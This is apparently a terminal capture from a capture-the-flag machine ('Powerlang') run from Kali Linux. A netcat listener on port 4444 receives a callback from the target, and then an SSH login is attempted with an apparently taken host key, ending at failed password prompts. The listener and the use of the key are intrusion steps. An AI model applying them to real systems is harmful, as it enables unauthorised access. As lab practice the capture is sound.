 ┌──(kali㉿kali)-[~/OperationBlackout/FULLPWN/Powerlang]
└─$ nc -lnvp 4444
listening on [any] 4444 ...
connect to [10.10.14.21] from (UNKNOWN) [10.129.232.1] 56968
/home/it-operator
^C
┌──(kali㉿kali)-[~/OperationBlackout/FULLPWN/Powerlang]
└─$ ssh -i ssh_host_rsa_key it-operator@10.129.232.1 -p 2222
it-operator@10.129.232.1's password:
Permission denied, please try again.
it-operator@10.129.232.1's password: